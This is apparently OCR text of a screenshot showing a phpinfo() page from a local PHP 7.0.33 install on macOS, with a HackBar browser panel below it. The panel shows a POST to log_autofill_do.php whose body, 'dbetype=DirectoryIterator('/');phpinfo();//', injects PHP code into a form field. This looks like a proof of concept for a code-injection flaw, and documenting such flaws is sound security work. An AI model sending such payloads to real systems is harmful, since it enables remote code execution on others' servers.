 127.0.0.1:11111/actions/log_autofill_do.php
1
PHP Version 7.0.33
php
System
Darwin MacBook-Air.local 22.3.0 Darwin Kernel Version 22.3.0: Thu Jan 5 20:49:43 PST 2023; root:xnu-
8792.81.2~2/RELEASE_ARM64_T8103 arm64
Build Date
Sep 6 2022 18:04:36
Configure Command
'./configure' '--prefix=/opt/homebrew/Cellar/php@7.0/7.0.33_6' '--localstatedir=/opt/homebrew/var' '
sysconfdir=/opt/homebrew/etc/php/7.0' '--with-config-file-path=/opt/homebrew/etc/php/7.0' '--with
config-file-scan-dir=/opt/homebrew/etc/php/7.0/conf.d' '--with-
pear=/opt/homebrew/Cellar/php@7.0/7.0.33_6/share/php@7.0/pear' '--enable-bcmath' '--enable-
calendar' '--enable-dba' '--enable-exif' '--enable-ftp' '--enable-fpm' '--enable-intl' '--enable-mbreg
'--enable-mbstring' '--enable-mysqlnd' '--enable-opcache-file' '--enable-pcntl' '--enable-phpdbg' '-
enable-phpdbg-webhelper' '--enable-shmop' '--enable-soap' '--enable-sockets' '--enable-sysvmsg'
enable-sysvsem' '--enable-sysvshm' '--enable-wddx' '--enable-zip' '--with-
apxs2=/opt/homebrew/opt/httpd/bin/apxs' '--with-curl=/opt/homebrew/opt/curl' '--with-fpm-
user=_www' '--with-fpm-group=_www' '--with-freetype-dir=/opt/homebrew/opt/freetype' '--with-gd
with-gettext=/opt/homebrew/opt/gettext' '--with-gmp=/opt/homebrew/opt/gmp' '--with-
iconv=/Library/Developer/CommandLineTools/SDKs/MacOSX12.sdk/usr' '--with-icu-
dir=/opt/homebrew/opt/icu4c' '--with-jpeg-dir=/opt/homebrew/opt/jpeg' '--with-
kerberos=/Library/Developer/CommandLineTools/SDKs/MacOSX12.sdk/usr' '--with-layout=GNU' '--w
ldap=/opt/homebrew/opt/openldap' '--with-ldap-
sasl=/Library/Developer/CommandLineTools/SDKs/MacOSX12.sdk/usr' '--with-libzip' '--with-
mhash=/Library/Developer/CommandLineTools/SDKs/MacOSX12.sdk/usr' '--with-mysql-
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://127.0.0.1:11111/actions/log_autofill_do.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
dbetype=DirectoryIterator('/');phpinfo();//
Name
sec-ch-ua
Value
"Chromiu